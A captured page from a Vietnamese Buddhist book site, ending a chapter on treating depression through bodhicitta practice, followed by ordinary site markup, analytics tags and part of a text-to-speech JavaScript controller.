Với những phương cách này, bạn dùng bệnh trầm cảm để thành tựu ý nghĩa cao nhất của cuộc sống – tức là sự giác ngộ vì lợi lạc của tất cả chúng sinh. Cũng như nọc độc của rắn có thể được dùng để chế biến thành thuốc chữa rắn cắn, bệnh trầm cảm có thể được sử dụng để phát triển Bồ-đề tâm và giúp bảo vệ chống lại bệnh trầm cảm trong tương lai.<br><br>
</div></div></p><div align='center'><span style='font-size:12px'><a href='https://www.rongmotamhon.net/xem-sach_thuc-hanh-cu-the_cdmdkqtk_show.html'>&nbsp;&nbsp;&nbsp;&nbsp;<strong>« Xem chương trước &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></a>« Sách này có 33 chương »<a href='https://www.rongmotamhon.net/xem-sach_thuc-hanh-cu-the_cdlmpgck_show.html'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<strong>» Xem chương tiếp theo »</strong></a></span>
 <script>
function printContent(id){
str=document.getElementById(id).innerHTML
newwin=window.open('','printwin','left=100,top=100,width=800,height=600')
newwin.document.write('<HTML>\n<HEAD>\n')
newwin.document.write('<TITLE>Điều trị bệnh tận gốc - Năng lực chữa lành của tâm... - 19. ĐIỀU TRỊ BỆNH TRẦM CẢM</TITLE>\n')
newwin.document.write('<style>img, #amz, #smh { display: none }</style>\n')
newwin.document.write('<script>\n')
newwin.document.write('function chkstate(){\n')
newwin.document.write('if(document.readyState=="complete"){\n')
newwin.document.write('window.close()\n')
newwin.document.write('}\n')
newwin.document.write('else{\n')
newwin.document.write('setTimeout("chkstate()",2000)\n')
newwin.document.write('}\n')
newwin.document.write('}\n')
newwin.document.write('function print_win(){\n')
newwin.document.write('window.print();\n')
newwin.document.write('chkstate();\n')
newwin.document.write('}\n')
newwin.document.write('<\/script>\n')
newwin.document.write('</HEAD>\n')
newwin.document.write('<BODY onload="print_win()">\n')
newwin.document.write(str)
newwin.document.write('</BODY>\n')
newwin.document.write('</HTML>\n')
newwin.document.close()
}
</script>
<div align="center"><span style="font-size:12px"><a href="https://www.rongmotamhon.net/includes/creat.php?id=80&code=2194" >» Tải file Word về máy »</span></a> - <span style='cursor:pointer;font-size:14px' title='In nội dung sách này' onclick="printContent('xemsach')"><i class="fa fa-print" aria-hidden="true"></i> In chương sách này</span></div><br><br> 
<!-- ShareThis BEGIN --><div class="sharethis-inline-share-buttons"></div><!-- ShareThis END -->
 
</div><hr />
<div align='center'>_______________<br><h1 style='align:center;color:#3D0405'>MUA THỈNH KINH SÁCH PHẬT HỌC</h1> <p align='center'><strong>DO NXB LIÊN PHẬT HỘI PHÁT HÀNH</strong></p></div><br> 
<div class='row' align='center'><div class='col-md-3 img-portfolio'><a href="https://www.amazon.com/Nh%E1%BB%AFng-%C4%91%C3%AAm-m%C6%B0a-Vietnamese-Linh/dp/1087967589?crid=1SSMAIZ0KULVL&keywords=Nh%E1%BB%AFng+%C4%91%C3%AAm+m%C6%B0a&qid=1655517836&s=books&sprefix=nh%E1%BB%AFng+%C4%91%C3%AAm+m%C6%B0a%2Cstripbooks%2C148&sr=1-1&linkCode=li3&tag=lienphathoi-20&linkId=b405e88ce5d4d1868fff37332302bce4&language=en_US&ref_=as_li_ss_il" target="_blank"><img border="0" src="bookcover/small/706.jpg" width="150px" ></a><img src="https://ir-na.amazon-adsystem.com/e/ir?t=lienphathoi-20&language=en_US&l=li3&o=1&a=1087967589" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /><br><br>
<span style='color:#3D0405;font-weight:bold'>Những Đêm Mưa</span><br>
</div><div class='col-md-3 img-portfolio'><a rel="nofollow" href="https://www.amazon.com/gp/product/1797056565/ref=as_li_ss_il?ie=UTF8&linkCode=li3&tag=lienphathoi-20&linkId=f11fa49b8bdc2b8a59f5696eaaf282aa&language=en_US" target="_blank"><img border="0" src="bookcover/small/657.jpg" width="150px" ></a><img src="https://ir-na.amazon-adsystem.com/e/ir?t=lienphathoi-20&language=en_US&l=li3&o=1&a=1797056565" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /><br><br>
<span style='color:#3D0405;font-weight:bold'>Giảng giải Cảm ứng thiên - Tập 2</span><br>
</div><div class='col-md-3 img-portfolio'><a rel="nofollow" href="https://www.amazon.com/R%C3%B4ng-M%E1%BB%9F-T%C3%A2m-H%E1%BB%93n-Vietnamese/dp/109222128X/ref=as_li_ss_il?keywords=9781092221283&qid=1562542779&s=gateway&sr=8-1&linkCode=li3&tag=lienphathoi-20&linkId=7a6649927e6291562f1d50c0798972e1&language=en_US" target="_blank"><img border="0" src="bookcover/small/156.jpg" width="150px" ></a><img src="https://ir-na.amazon-adsystem.com/e/ir?t=lienphathoi-20&language=en_US&l=li3&o=1&a=109222128X" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /><br><br>
<span style='color:#3D0405;font-weight:bold'>Rộng mở tâm hồn</span><br>
</div><div class='col-md-3 img-portfolio'><a rel="nofollow" href="https://www.amazon.com/Truyen-thuyet-Tat-Quan-Vietnamese/dp/1722142677/ref=as_li_ss_il?keywords=9781722142674&qid=1562543005&s=gateway&sr=8-1&linkCode=li3&tag=lienphathoi-20&linkId=aaad7085b9b07ab950d1ed4779348db5&language=en_US" target="_blank"><img border="0" src="bookcover/62.jpg" width="150px" ></a><img src="https://ir-na.amazon-adsystem.com/e/ir?t=lienphathoi-20&language=en_US&l=li3&o=1&a=1722142677" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /><br><br>
<span style='color:#3D0405;font-weight:bold'>Truyền thuyết về Bồ Tát Quán Thế Âm</span><br>
</div></div>
<p align='center'><strong>Mua sách qua Amazon sẽ được gửi đến tận nhà - trên toàn nước Mỹ, Canada, Âu châu và Úc châu.</strong></p>
<p align='center'><a rel='nofollow' href='https://www.rongmotamhon.net/xem-sach_mua-sach_truc-tuyen_amazon.html' target='_blank'><strong>XEM TRANG GIỚI THIỆU.</strong></a></p>
<script>
    // SỬA: Đặt trực tiếp vào đối tượng window để đảm bảo khả năng truy cập toàn cục
    window.currentLang = "vi";
    window.CODE_TWO = 2194;
</script>	
    <script src="/js/audio_success.js"></script>
    <script src="/js/audio2.js"></script>
	
	<div id="resumeModal" style="
    display: none; 
    position: fixed; 
    z-index: 1000; 
    left: 0; 
    top: 0; 
    width: 100%; 
    height: 100%; 
    overflow: auto; 
    background-color: rgba(0,0,0,0.4); 
    padding-top: 50px;">
    
    <div style="
        background-color: #fefefe; 
        margin: 5% auto; 
        padding: 20px; 
        border: 1px solid #888; 
        width: 80%; 
        max-width: 400px; 
        text-align: center;
        border-radius: 8px;">
        
        <h3 style="color: #4CAF50;">Tiếp tục nghe? 🎧</h3>
        <p id="modalMessage">Bạn có muốn nghe tiếp từ phân đoạn đã dừng không?</p>
        
        <div style="margin-top: 20px;">
            <button id="modalResume" style="
                background-color: #4CAF50; 
                color: white; 
                padding: 10px 15px; 
                border: none; 
                border-radius: 4px; 
                cursor: pointer; 
                margin-right: 10px;">
                ✅ Nghe Tiếp
            </button>
            <button id="modalRestart" style="
                background-color: #f44336; 
                color: white; 
                padding: 10px 15px; 
                border: none; 
                border-radius: 4px; 
                cursor: pointer;">
                ❌ Nghe Lại Từ Đầu
            </button>
        </div>
    </div>
</div>

	<br> <hr> 

<div align='center'>
</div>	
<div id="info-8" class="modal fade" role="dialog">
<div style="clear:both"></div>
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Đăng xuất khỏi Rộng Mở Tâm Hồn</h4>
      </div>
<div class="modal-body">
<p><span class="lead">Chú ý: </span>Việc đăng nhập thường chỉ thực hiện một lần... <br />
<form name="thoat" action="#" method="post" accept-charset="utf-8">
        <input type="hidden" name="thoat" value="dang-xuat">
        <input type="submit" class="btn btn-primary" value="Quyết định đăng xuất"><br /> <br /> 
 </form> <br /> <br /> 
</div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
      </div></div></div>

<div class="well" style="background-image: url('https://www.rongmotamhon.net/images/frame-sach.png'); background-position: 820px 60px;background-repeat: no-repeat">
    <div class="row">
        <div class="col-md-8">
<p><strong>Quý vị đang truy cập từ IP 3.15.147.226 và chưa ghi danh hoặc đăng nhập trên máy tính này. </strong>Nếu là thành viên, quý vị chỉ cần đăng nhập một lần duy nhất trên thiết bị truy cập, bằng email và mật khẩu đã chọn. <br /> 
  Chúng tôi khuyến khích việc <strong>ghi danh thành viên </strong>,để thuận tiện trong việc chia sẻ thông tin, chia sẻ kinh nghiệm sống giữa các thành viên, đồng thời quý vị cũng sẽ nhận được sự hỗ trợ kỹ thuật từ Ban Quản Trị trong quá trình sử dụng website này.<br /> <strong> Việc ghi danh là hoàn toàn miễn phí và tự nguyện</strong>.</p>
                </div>
                <div class='col-md-4'>
                    <p data-toggle='modal' data-target='#info-6' class='btn btn-lg btn-primary btn-block' style='cursor:pointer'>Ghi danh hoặc đăng nhập</p>					
        </div>
    </div>
</div>
<div style='padding-left:30px'><strong>Thành viên đang online: </strong> <br /><span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Viên Hiếu Thành</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Huệ Lộc 1959</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Bữu Phước</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Chúc Huy</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Minh Pháp Tự</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> minh hung thich</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Diệu Âm Phúc Thành</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Phan Huy Triều</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Phạm Thiên</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trương Quang Quý</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Johny</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Dinhvinh1964</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Pascal Bui</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Vạn Phúc</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Giác Quý</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trần Thị Huyền</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Chanhniem Forever</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> NGUYỄN TRỌNG TÀI </span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> KỲ</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Dương Ngọc Cường</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Mr. Device</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Tri Huynh</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Thích Nguyên Mạnh</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Thích Quảng Ba</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> T TH</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Tam Thien Tam</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Nguyễn Sĩ Long </span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> caokiem</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> hoangquycong</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Lãn Tử</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Ton That Nguyen</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> ngtieudao</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Lê Quốc Việt</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Du Miên</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Quang-Tu Vu</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> phamthanh210</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> An Khang 63</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> zeus7777</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trương Ngọc Trân</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Diệu Tiến</span> ... ... <br /> <br /> ... ... </div>
<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("myBtn").style.display = "block";
    } else {
        document.getElementById("myBtn").style.display = "none";
    }
}
function topFunction() {
    document.body.scrollTop = 0;
    document.documentElement.scrollTop = 0;
}
</script>
<button onclick="topFunction()" id="myBtn" title="Go to top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</button>

        <hr>
       <footer style="background-color:#7BC1F3"> <br/> 
            <div class="row">
                <div class="col-lg-12" style="padding-left:50px">
  <p><span style="color:#105094; font-size:14px;font-weight:bold">Copyright &copy; <a href="https://lienphathoi.org" target="_blank">Liên Phật Hội 2026 </a>- <a href="https://unitedbuddhist.org" target="_blank">United Buddhist Foundation</a> - <a href="https://www.rongmotamhon.net" target="_blank">Rộng Mở Tâm Hồn</a></span> <br />
 <span style="font-size:12px;color:#b43010;font-weight:bold">Hoan nghênh mọi hình thức góp sức phổ biến rộng rãi thông tin trên trang này, nhưng vui lòng ghi rõ xuất xứ và không tùy tiện thêm bớt.</span></p>         
 <div style="line-height:14px">
        <span style="font-size:11px; color:#105094">Sách được đăng tải trên trang này là do chúng tôi giữ bản quyền hoặc được sự ủy nhiệm hợp pháp của người giữ bản quyền. <br /> We are the copyright holder of all books published here or have the rights to publish them on behalf of the authors / translators.</span><br /> 
        <span style="font-size:11px; font-weight:bold;color:#7e1006">Website này có sử dụng cookie để hiển thị nội dung phù hợp với từng người xem. Quý độc giả nên bật cookie (enable) để có thể xem được những nội dung tốt nhất.</span><br />
        <span style="color:#105094; font-size:11px;font-weight:bold">Phiên bản cập nhật năm 2026, bổ sung các tính năng hỗ trợ nghe đọc sách với công nghệ của Google Cloud và Microsoft Azure, đã thử nghiệm hoạt động tốt trên nhiều trình duyệt và hệ điều hành khác nhau. <br /> Để tận dụng tốt nhất mọi ưu điểm của website, chúng tôi khuyến nghị cập nhật trình duyệt lên phiên bản mới nhất.</span><br /><br /> 
        <a href="https://www.amazon.com/stores/author/B076ZNVH34/allbooks" target="_blank"><span style="font-size:11px; color:#105094"><img src='https://www.rongmotamhon.net/images/new.gif'  width='31' height='12' alt='Rộng Mở Tâm Hồn'/>&nbsp;Liên hệ thỉnh Kinh </span></a><a href="https://www.amazon.com/stores/author/B01LX91MKD/allbooks" target="_blank"><span style="font-size:11px; color:#105094\">sách Phật học</a></span></div>
<br />
 </div>                     

                </div>
            </div>
        </footer>

     </div>
	 <div id="tts-underline"></div>
	 
    
<!-- Rộng Mở Tâm Hồn-->
<!-- Global site tag (gtag.js) - Google Analytics -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19705342-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19705342-1');
</script>

<!-- Liên Phật Hội -->


    <script async src="https://www.googletagmanager.com/gtag/js?id=G-21GCKLCWGC"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-21GCKLCWGC');
    </script>
	
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.rongmotamhon.net/mt_js/styleauto.css
body_size: 271
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
<title>Tu sach Rong mo tam hon</title>
<meta http-equiv="REFRESH" content="0;url=https://www.rongmotamhon.net"></head>
<style type="text/css">
body {
	background-color: #0C6;
}
</style>
<BODY>
<div align="center">
<h1>ANNOUNCEMENT</h1>
        <p><strong>Unable to find the page you've requested.</strong></p>
        <p><strong>You are dirrected to our main page. Please wait for a moment!</strong></p>
      </div>

</BODY>
</HTML>


--- FILE ---
content_type: application/javascript
request_url: https://www.rongmotamhon.net/js/audio_success.js
body_size: 26625
content:
// JavaScript Document
// ====================================================================
// TTS SEGMENT CONTROLLER - PHÂN LUỒNG AZURE & GOOGLE VỚI SEGMENT
// ====================================================================
const btnDoc = document.getElementById('btn-doc');
const btnNgung = document.getElementById('btn-ngung');
const readme = document.getElementById('readme');
const voiceSelect = document.getElementById('voiceSelect'); 
const voiceOptionsContainer = document.getElementById('voiceOptions');

let audioCtx = null;
let currentSource = null; 
let chunks = [];          
let audioCache = [];      
let isReading = false;    
let currentChunkIndex = 0; 
let isSelectionMode = false;
//cho audio
let audioSyncLastChunk = -1;
// Scroll text
let chunkPositions = [];
const SCROLL_OFFSET_TOP = 80; // chừa menu cố định
const AUDIO_INTRO_OFFSET = 20; // giây – chỉnh 10–20 tùy file
//underline
let currentLineRects = [];
let underlineTimer = null;
let chunkCharPositions = [];
// ===== CHUNK DATA DÙNG CHUNG CHO TTS & AUDIO THU SẴN =====
let totalChars = 0;
// Biến modal
let modalStartFromIndex = 0;
let modalRawText = '';
let modalCurrentBookId = '';

const NEWLINE_COMMA_PLACEHOLDER = '__NL_COMMA__'; 

// ====================================================================
// CORE TTS FUNCTIONS (GIỮ NGUYÊN TỪ CODE CŨ)
// ====================================================================
//Chuẩn bị cho audio lưu sẵn

function getChunkRectByIndex(chunkIndex) {
    if (chunkCharPositions[chunkIndex] == null) return null;

    const start = chunkCharPositions[chunkIndex];
    const end = start + chunks[chunkIndex].length;

    const range = document.createRange();
    const walker = document.createTreeWalker(readme, NodeFilter.SHOW_TEXT, null);

    let charCount = 0;
    let node, startNode, endNode;
    let startOffset = 0, endOffset = 0;

    while ((node = walker.nextNode())) {
        const next = charCount + node.textContent.length;

        if (!startNode && start >= charCount && start <= next) {
            startNode = node;
            startOffset = start - charCount;
        }

        if (startNode && end >= charCount && end <= next) {
            endNode = node;
            endOffset = end - charCount;
            break;
        }

        charCount = next;
    }

    if (!startNode || !endNode) return null;

    range.setStart(startNode, startOffset);
    range.setEnd(endNode, endOffset);

    const rects = range.getClientRects();
    return rects.length ? rects[0] : null;
}

function processTextChunks(text, maxLength = 300, maxWordsPerSentence = 24) {
    // BƯỚC 1: Tạo một mảng sentences đã được xử lý
    const sentences = text.match(/[^.!?]+[.!?]?/g) || [text];
    let processedSentences = [];
    
    for (let sentence of sentences) {
        let trimmed = sentence.trim();
        if (!trimmed) continue;
        
        // Kiểm tra và tách câu dài
        const hasComma = trimmed.includes(',');
        const words = trimmed.split(/\s+/).filter(word => word.length > 0);
        
        if (!hasComma && words.length > maxWordsPerSentence) {
            // Tách câu dài thành 2 phần
            const splitPoint = Math.floor(words.length / 2);
            const firstPart = words.slice(0, splitPoint).join(' ') + ',';
            const secondPart = words.slice(splitPoint).join(' ');
            processedSentences.push(firstPart, secondPart);
        } else {
            processedSentences.push(trimmed);
        }
    }
    
    // BƯỚC 2: Sử dụng hàm splitText gốc để xử lý
    return splitText(processedSentences.join(' '), maxLength);
}

// Hàm gốc của bạn
function splitText(text, maxLength = 300) {
    const sentences = text.match(/[^\.!\?]+[\.!\?]?/g) || [text];
    let result = [];
    let buffer = '';

    for (let s of sentences) {
        let trimmedS = s.trim();
        if (!trimmedS) continue;

        if ((buffer + trimmedS).length > maxLength && buffer.length > 0) {
            if (buffer) result.push(buffer.trim());
            buffer = trimmedS;
        } else {
            buffer += (buffer.length > 0 ? ' ' : '') + trimmedS;
        }
    }
    if (buffer) result.push(buffer.trim());
    return result;
}
async function fetchAudioBuffer(url) {
    const res = await fetch(url);
    const arrayBuffer = await res.arrayBuffer();
    return await audioCtx.decodeAudioData(arrayBuffer);
}

function updateControls(reading) {
    if (reading) {
        btnDoc.style.display = 'none';
        btnNgung.style.display = 'inline-block';
        voiceOptionsContainer.style.display = 'none';
    } else {
        btnDoc.style.display = 'inline-block';
        btnNgung.style.display = 'none';
        voiceOptionsContainer.style.display = 'block';
    }
}

function getSelectedText() {
    let selection = window.getSelection().toString().trim();
    return selection.length > 0 ? selection : null;
}

function getCleanChunks(rawText) {
    let cleanText = rawText.trim();
// Regex này bắt được cả khi có dấu cách ở giữa: "v. v."
cleanText = cleanText.replace(/[vV]\.?\s*(?:[vV][\.\u2026\u2024]{1,3})/gu, "__VAN_VAN__");
	
    // 1. Che dấu chấm giữa số
    cleanText = cleanText.replace(/(\d)\.(\d)/g, '$1__DOT_NUMBER__$2');
    
    // 2. Chuẩn hóa ký tự đặc biệt
//    const searchChars = ['“', '”', '–', '—', '‘', '’'];
    const searchChars = ['–', '—', '‘', '’'];
    const replaceChars = ['', '', '-', '-', '', ''];
    
    for (let i = 0; i < searchChars.length; i++) {
        cleanText = cleanText.split(searchChars[i]).join(replaceChars[i]);
    }
    // 3. Chuẩn hóa ngắt dòng
    cleanText = cleanText.replace(/\r\n/g, '\n').replace(/[\r]/g, '\n');
    cleanText = cleanText.replace(/[\s\n]{2,}/g, '\n');
    
    // 4. Xóa chú thích số
    cleanText = cleanText.replace(/\[\d{1,3}\]/g, ' ');
    
    // 5. Xử lý dấu câu và ngắt nghỉ
    cleanText = cleanText.replace(/([\.!\?:]|[\.]{3})\s*\n\s*/g, '$1  ');
    cleanText = cleanText.replace(/\n\s*/g, NEWLINE_COMMA_PLACEHOLDER);
    
    // 6. Fix dính chữ
    cleanText = cleanText.replace(/([\.!\?:]|[\.]{3})/g, '$1  ');
    cleanText = cleanText.replace(/\s{2,}/g, ' ');

    // 7. Chia chunks
    let chunksWithPlaceholder = splitText(cleanText, 300);

    // 8. Hoàn nguyên
    let finalChunks = chunksWithPlaceholder.map(chunk => {
        return chunk.replace(/__DOT_NUMBER__/g, '.');
    });

    return finalChunks;
}

// ====================================================================
// TTS PROVIDER MANAGER - HỖ TRỢ SEGMENT CHO CẢ 2
// ====================================================================

function getTTSProviderConfig(voiceValue) {
    const isGoogle = voiceValue.endsWith('_google');
    const provider = isGoogle ? 'google' : 'azure';
//     const voiceKey = isGoogle ? voiceValue.replace('_google', '') : voiceValue;
 const voiceKey = voiceValue;   
    return {
        provider,
        voiceKey,
        isGoogle
    };
}

function getBookIdToSend(bookIdValue, isSelectionMode, isGoogle, totalChunks) {
    if (isSelectionMode) {
        return 'temp_selection';
    }
    
    if (totalChunks <= 1) {
        return 'temp_selection';
    }
    
    if (bookIdValue && bookIdValue !== 'default_book_id') {
        return bookIdValue;
    }
    
    return 'tmp_' + Date.now();
}

function getIsFinalSegment(currentIndex, totalChunks, isSelectionMode) {
    return (!isSelectionMode && currentIndex === totalChunks - 1 && totalChunks > 1);
}

async function callTTSAPI(text, index, totalChunks, providerConfig) {
    const bookIdValue = (typeof window.CODE_TWO !== 'undefined') ? window.CODE_TWO : 'default_book_id';
    const lang = window.currentLang || 'vi';
    
    const { provider, voiceKey, isGoogle } = providerConfig;
    
    const bookIdToSend = getBookIdToSend(bookIdValue, isSelectionMode, isGoogle, totalChunks);
    const isFinal = getIsFinalSegment(index, totalChunks, isSelectionMode);
    
    console.log(`[TTS-${provider.toUpperCase()}-SEGMENT]`, {
        chunk: `${index + 1}/${totalChunks}`,
        bookId: bookIdToSend,
        segmentId: index,
        isFinal: isFinal,
        textLength: text.length
    });

    try {
        const response = await fetch('tts.php', {
            method: 'POST',
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
            body: new URLSearchParams({
                'text': text,
                'lang': lang,
                'voice': voiceKey,
                'provider': provider,                 
                'book_id': bookIdToSend,
                'segment_id': index.toString(),
                'is_final': isFinal ? '1' : '0'
            })
        });

        // Lấy response text trước để debug
        const responseText = await response.text();
        console.log(`[TTS-${provider.toUpperCase()}-RAW-RESPONSE]`, responseText);

        // Parse JSON thủ công để bắt lỗi chi tiết
        let data;
        try {
            data = JSON.parse(responseText);
        } catch (parseError) {
            console.error(`[TTS-${provider.toUpperCase()}-JSON-PARSE-ERROR]`, {
                error: parseError.message,
                response: responseText.substring(0, 200)
            });
            throw new Error(`Lỗi định dạng response từ server: ${parseError.message}`);
        }

        console.log(`[TTS-${provider.toUpperCase()}-RESPONSE]`, {
            success: data.success,
            file: data.file,
            error: data.error
        });

        if (!data.success) {
            throw new Error(data.error || `Lỗi ${provider} TTS không xác định`);
        }

        return data.file;

    } catch (error) {
        console.error(`[TTS-${provider.toUpperCase()}-ERROR] Segment ${index}:`, error);
        
        // Hiển thị lỗi chi tiết cho user
        throw new Error(`${error.message} (Segment ${index + 1})`);
    }
}
// ====================================================================
// CACHE & PLAYBACK MANAGEMENT - TỐI ƯU CHO MULTI-SEGMENT
// ====================================================================

//Scroll file AUDIO
function buildChunkPositionsForAudio() {
    chunkPositions = [];
    const fullText = readme.innerText;
    let searchStart = 0;

    chunks.forEach(chunk => {
        const pos = fullText.indexOf(chunk, searchStart);
        if (pos !== -1) {
            chunkPositions.push(pos);
            searchStart = pos + chunk.length;
        } else {
            chunkPositions.push(null);
        }
    });
}

//Hàm cho scroll text
function scrollToChunk(index) {
    if (chunkPositions[index] == null) return;
////
const range = document.createRange();
const walker = document.createTreeWalker(readme, NodeFilter.SHOW_TEXT, null);

let charCount = 0;
let startNode, startOffset;
let endNode, endOffset;

const chunkStart = chunkPositions[index];
const chunkLength = chunks[index].length;
const chunkEnd = chunkStart + chunkLength;

let node;
while ((node = walker.nextNode())) {
    const nodeStart = charCount;
    const nodeEnd = charCount + node.textContent.length;

    // Xác định điểm bắt đầu
    if (!startNode && chunkStart >= nodeStart && chunkStart <= nodeEnd) {
        startNode = node;
        startOffset = chunkStart - nodeStart;
    }

    // Xác định điểm kết thúc
    if (startNode && chunkEnd >= nodeStart && chunkEnd <= nodeEnd) {
        endNode = node;
        endOffset = chunkEnd - nodeStart;
        break;
    }

    charCount = nodeEnd;
}

// Fallback an toàn
if (startNode && endNode) {
    range.setStart(startNode, startOffset);
    range.setEnd(endNode, endOffset);
}
///
const rects = range.getClientRects();
if (!rects.length) return;

const rect = rects[0];

const targetScroll = Math.max(
    0,
    rect.top + window.scrollY - SCROLL_OFFSET_TOP
);

window.scrollTo({
    top: targetScroll,
    behavior: index === 0 ? 'auto' : 'smooth'
});
}

async function preloadAndCache(index, text) {
    if (index >= chunks.length || audioCache[index]) {
        return; 
    }

    const providerConfig = getTTSProviderConfig(voiceSelect.value);
    
    try {
        audioCache[index] = 'LOADING';

        const audioUrl = await callTTSAPI(text, index, chunks.length, providerConfig);
        const buffer = await fetchAudioBuffer(audioUrl);
        
        audioCache[index] = buffer;

        if (isReading) {
            if (index + 1 < chunks.length && !audioCache[index + 1]) {
                preloadAndCache(index + 1, chunks[index + 1]);
            }
        }

        if (index === currentChunkIndex && isReading) {
            playNextChunk(index);
        }

    } catch (error) {
        console.error(`Lỗi tải segment ${index}:`, error);
        audioCache[index] = 'ERROR';
        
        if (isReading && index === currentChunkIndex) {
            // HIỂN THỊ LỖI CHI TIẾT
            alert(`Lỗi TTS: ${error.message}`);
            handlePlaybackError();
        }
    }
}

function handlePlaybackError() {
    if (currentSource) {
        currentSource.stop();
    }
    isReading = false;
    updateControls(false);
    // --- THÊM DÒNG NÀY ---
    if (typeof setPlayingState === 'function') {
        setPlayingState(false);
    }
//Underline
const underline = document.getElementById('tts-underline');
if (underline) underline.style.display = 'none';

}
function prepareAndRunUnderline(chunkIndex, duration) {
    clearUnderlineTimer();

    const range = document.createRange();
    const walker = document.createTreeWalker(readme, NodeFilter.SHOW_TEXT, null);

